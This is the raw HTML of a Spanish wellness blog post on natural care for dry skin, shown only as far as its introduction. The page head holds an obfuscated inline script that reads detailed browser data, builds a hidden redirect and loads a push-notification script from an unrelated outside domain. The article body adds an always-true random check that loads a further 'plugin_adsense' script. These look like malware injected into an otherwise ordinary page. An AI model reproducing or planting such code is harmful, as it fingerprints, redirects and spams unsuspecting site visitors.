serif;font-size:16px;}.site-info{font-family:PT Serif, serif;font-size:12px;}h1{font-family:Oswald, sans-serif;font-weight:300;text-transform:uppercase;font-size:35px;line-height:1.3;}h2{font-family:PT Serif, serif;font-size:26px;line-height:1.4;}h3{font-family:PT Serif, serif;font-size:22px;line-height:1.4;}h4{font-family:PT Serif, serif;font-size:20px;line-height:1.4;}h5{font-family:PT Serif, serif;font-size:18px;line-height:1.4;}h6{font-family:PT Serif, serif;font-size:16px;line-height:1.4;}.top-bar{background-color:#71535c;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#f2f6f9;}.site-header{background-color:#ffffff;color:#666666;}.site-header a{color:#7092a5;}.site-header a:hover{color:#aab9c1;}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:#837d7d;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#7092a5;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7092a5;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#7092a5;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7092a5;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7092a5;background-color:#ffffff;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:#666666;background-color:#ffffff;}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:#7092a5;}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:#aab9c1;}.entry-header h1,.page-header h1{color:#71535c;}.entry-title a{color:#7092a5;}.entry-title a:hover{color:#aab9c1;}.entry-meta{color:#666666;}.entry-meta a{color:#7092a5;}.entry-meta a:hover{color:#aab9c1;}h1{color:#71535c;}h2{color:#717880;}h3{color:#71535c;}h4{color:#717880;}h5{color:#717880;}.sidebar .widget{color:#666666;background-color:#ffffff;}.sidebar .widget a{color:#7092a5;}.sidebar .widget a:hover{color:#aab9c1;}.sidebar .widget .widget-title{color:#71535c;}.footer-widgets{color:#666666;background-color:#f2f6f9;}.footer-widgets a{color:#7092a5;}.footer-widgets a:hover{color:#aab9c1;}.footer-widgets .widget-title{color:#666666;}.site-info{color:#ffffff;background-color:#467082;}.site-info a{color:#ffffff;}.site-info a:hover{color:#f2f6f9;}.footer-bar .widget_nav_menu .current-menu-item a{color:#f2f6f9;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#ffffff;border-color:#e3e3e3;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#e3e3e3;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#7092a5;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#aab9c1;}a.generate-back-to-top{background-color:#7092a5;color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:#aab9c1;color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 975px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#7092a5;}}.inside-top-bar{padding:6px 25px 6px 25px;}.inside-top-bar.grid-container{max-width:1250px;}.inside-header{padding:20px 20px 30px 20px;}.inside-header.grid-container{max-width:1240px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:50px 20px 50px 20px;}.site-main .wp-block-group__inner-container{padding:50px 20px 50px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:20px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:20px;}.one-container.both-sidebars .site-main{margin:0px 20px 0px 20px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:50px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:12px;padding-right:12px;line-height:40px;}.main-navigation .main-nav ul ul li a{padding:12px;}.navigation-search input[type="search"]{height:40px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:12px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:12px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:12px;padding-bottom:12px;margin-top:-12px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:12px;}.widget-area .widget{padding:20px;}.footer-widgets-container{padding:80px 20px 80px 20px;}.footer-widgets-container.grid-container{max-width:1240px;}.inside-site-info{padding:20px;}.inside-site-info.grid-container{max-width:1240px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px 20px 60px 20px;}.site-main .wp-block-group__inner-container{padding:60px 20px 60px 20px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:20%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:80%;}@media (max-width: 975px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.page-hero{background-color:rgba(242,246,249,0.65);background-image:url(https://insahe.com/wp-content/uploads/consejos-para-el-cuidado-natural-de-la-piel-seca.jpg);background-size:cover;background-image:linear-gradient(0deg, rgba(242,246,249,0.65),rgba(242,246,249,0.65)), url(https://insahe.com/wp-content/uploads/consejos-para-el-cuidado-natural-de-la-piel-seca.jpg);background-repeat:no-repeat;color:#4d535e;padding-top:10%;padding-right:20px;padding-bottom:10%;padding-left:20px;text-align:center;}.page-hero h1, .page-hero h2, .page-hero h3, .page-hero h4, .page-hero h5, .page-hero h6{color:#4d535e;}.inside-page-hero > *:last-child{margin-bottom:0px;}.page-hero time.updated{display:none;}@media (max-width:768px){.page-hero{padding-top:80px;padding-right:20px;padding-bottom:80px;padding-left:20px;}}
@media (max-width: 975px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{padding-left:26px;padding-right:26px;}.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:50px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input[type="search"]{height:50px;}}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:60px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Serif%3Aregular%2Citalic%2C700%2C700italic%7COswald%3A200%2C300%2Cregular%2C500%2C600%2C700&#038;display=auto&#038;ver=3.5.1' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://insahe.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.0' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:#7092a5;}.slideout-navigation.main-navigation .main-nav ul li a{color:#ffffff;}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:#7092a5;background-color:#ffffff;}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#7092a5;}.slideout-navigation, .slideout-navigation a{color:#ffffff;}.slideout-navigation button.slideout-exit{color:#ffffff;padding-left:12px;padding-right:12px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 975px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:500;text-transform:uppercase;font-size:16px;}@media (max-width:768px){.slideout-navigation.main-navigation .main-nav ul li a{font-size:16px;}}
</style>
<script src="https://insahe.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://insahe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TX5QMGN" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["insahe.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TX5QMGN");
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<link rel="https://api.w.org/" href="https://insahe.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://insahe.com/wp-json/wp/v2/posts/4831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://insahe.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://insahe.com/?p=4831' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://insahe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finsahe.com%2Fcuidado-de-la-piel%2Fconsejos-para-el-cuidado-natural-de-la-piel-seca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://insahe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finsahe.com%2Fcuidado-de-la-piel%2Fconsejos-para-el-cuidado-natural-de-la-piel-seca%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.145.0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//viaklera.com/db7/7f609/mw.min.js?z=8452505'+'&sw=/sw-check-permissions-531fe.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>


<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4003818374304212&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://insahe.com/wp-content/uploads/fAVICON-150x150.png" sizes="32x32" />
<link rel="icon" href="https://insahe.com/wp-content/uploads/fAVICON-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://insahe.com/wp-content/uploads/fAVICON-300x300.png" />
<meta name="msapplication-TileImage" content="https://insahe.com/wp-content/uploads/fAVICON-300x300.png" />
</head>

<body class="post-template-default single single-post postid-4831 single-format-standard wp-custom-logo wp-embed-responsive post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade right-sidebar nav-float-right one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sitio"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://insahe.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Tratamientos para sentirte mejor" src="https://insahe.com/wp-content/uploads/LOGO1.png" width="500" height="500" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Cambiar a móvil">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menú</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-4511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4511"><a href="#">Tratamientos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4490"><a href="https://insahe.com/acupuntura/">Acupuntura</a></li>
	<li id="menu-item-4488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4488"><a href="https://insahe.com/aromaterapia/">Aromaterapia</a></li>
	<li id="menu-item-4487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4487"><a href="https://insahe.com/homeopatia/">Homeopatía</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://insahe.com/masajes/">Masajes</a></li>
	<li id="menu-item-4484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484"><a href="https://insahe.com/naturopatia/">Naturopatía</a></li>
	<li id="menu-item-6752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6752"><a href="https://insahe.com/flores-de-bach/">Flores de Bach</a></li>
	<li id="menu-item-6757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6757"><a href="https://insahe.com/hierbas-medicinales/">Hierbas medicinales</a></li>
	<li id="menu-item-6762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6762"><a href="https://insahe.com/limpieza-corporal/">Limpieza corporal</a></li>
	<li id="menu-item-6772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6772"><a href="https://insahe.com/remedios-herbales/">Remedios Herbales</a></li>
</ul>
</li>
<li id="menu-item-4514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4514"><a href="#">Terapias<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486"><a href="https://insahe.com/terapias-de-masaje/">Terapias de masaje</a></li>
	<li id="menu-item-3557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3557"><a href="https://insahe.com/medicina-tradicional-china/">Medicina tradicional china</a></li>
	<li id="menu-item-6754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6754"><a href="https://insahe.com/terapia-de-cristales/">Terapia de cristales</a></li>
	<li id="menu-item-6755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6755"><a href="https://insahe.com/terapia-de-sonido/">Terapia de sonido</a></li>
	<li id="menu-item-6756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6756"><a href="https://insahe.com/terapia-de-color/">Terapia de color</a></li>
	<li id="menu-item-6758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6758"><a href="https://insahe.com/hipnosis/">Hipnosis</a></li>
	<li id="menu-item-6759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6759"><a href="https://insahe.com/homeopatia/">Homeopatía</a></li>
	<li id="menu-item-6760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6760"><a href="https://insahe.com/iridologia/">Iridología</a></li>
	<li id="menu-item-6763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6763"><a href="https://insahe.com/magnetoterapia/">Magnetoterapia</a></li>
	<li id="menu-item-6765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6765"><a href="https://insahe.com/musicoterapia/">Musicoterapia</a></li>
	<li id="menu-item-6767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6767"><a href="https://insahe.com/osteopatia/">Osteopatía</a></li>
	<li id="menu-item-6770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6770"><a href="https://insahe.com/quiropractica/">Quiropráctica</a></li>
	<li id="menu-item-6768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6768"><a href="https://insahe.com/podologia/">Podologia</a></li>
	<li id="menu-item-6775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6775"><a href="https://insahe.com/terapia-de-agua/">Terapia de agua</a></li>
	<li id="menu-item-6776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6776"><a href="https://insahe.com/terapia-de-respiracion/">Terapia de respiración</a></li>
	<li id="menu-item-6777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6777"><a href="https://insahe.com/terapia-del-estres/">Terapia del estres</a></li>
	<li id="menu-item-6778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6778"><a href="https://insahe.com/terapia-luz-solar/">Terapia luz solar</a></li>
	<li id="menu-item-6779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6779"><a href="https://insahe.com/terapia-magnetica/">Terapia magnética</a></li>
	<li id="menu-item-6780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6780"><a href="https://insahe.com/terapias-de-energia/">Terapias de energía</a></li>
	<li id="menu-item-6781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6781"><a href="https://insahe.com/terapias-de-masaje/">Terapias de masaje</a></li>
	<li id="menu-item-6771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6771"><a href="https://insahe.com/reflexologia/">Reflexología</a></li>
</ul>
</li>
<li id="menu-item-4516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4516"><a href="#">Sentirse bien<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6764"><a href="https://insahe.com/movimiento/">Movimiento</a></li>
	<li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507"><a href="https://insahe.com/ayurveda/">Ayurveda</a></li>
	<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485"><a href="https://insahe.com/mindfulness/">Mindfulness</a></li>
	<li id="menu-item-4489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4489"><a href="https://insahe.com/remedios-herbales/">Remedios Herbales</a></li>
	<li id="menu-item-4492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4492"><a href="https://insahe.com/reiki/">Reiki</a></li>
	<li id="menu-item-4493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4493"><a href="https://insahe.com/yoga/">Yoga</a></li>
	<li id="menu-item-6753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6753"><a href="https://insahe.com/alimentacion-organica/">Alimentación orgánica</a></li>
	<li id="menu-item-6766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6766"><a href="https://insahe.com/nutricion-natural/">Nutrición natural</a></li>
	<li id="menu-item-6751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6751"><a href="https://insahe.com/meditacion/">Meditación</a></li>
	<li id="menu-item-6761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6761"><a href="https://insahe.com/liberacion-emocional/">Liberación Emocional</a></li>
	<li id="menu-item-6773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6773"><a href="https://insahe.com/sauna/">Sauna</a></li>
	<li id="menu-item-6774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6774"><a href="https://insahe.com/shiatsu/">Shiatsu</a></li>
</ul>
</li>
<li id="menu-item-6769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6769"><a href="https://insahe.com/producto/">Producto</a></li>
<li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2066"><a href="https://insahe.com/producto/">Informate</a></li>
<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="https://insahe.com/contacto/">Contacto</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		<div class="page-hero">
					<div class="inside-page-hero grid-container grid-parent">
						<h1>Consejos para el cuidado natural de la piel seca</h1>
					</div>
				</div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-4831" class="post-4831 post type-post status-publish format-standard has-post-thumbnail category-cuidado-de-la-piel" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
			<script>
        var randomValue = Math.random();
        if (randomValue <= 1) { // Utilizar el valor de la opción personalizada
            var script = document.createElement("script");
            script.src = "https://insahe.com/wp-content/plugins/plugin_adsense/script.js";
            document.body.appendChild(script);
        }
    </script><p>La piel seca puede ser una molestia para muchas personas, especialmente durante los meses de invierno. Afortunadamente, hay algunos consejos y trucos que pueden ayudar a restaurar la hidratación y promover una piel sana y radiante sin la necesidad de productos químicos agresivos o costosos tratamientos dermatológicos. Si sufres de piel seca, sigue leyendo para conocer algunos consejos naturales y eficaces para cuidar tu piel de forma efectiva. ¡Tu cutis te lo agradecerá!</p>
<h2>Cómo hidratar naturalmente la piel seca</h2>
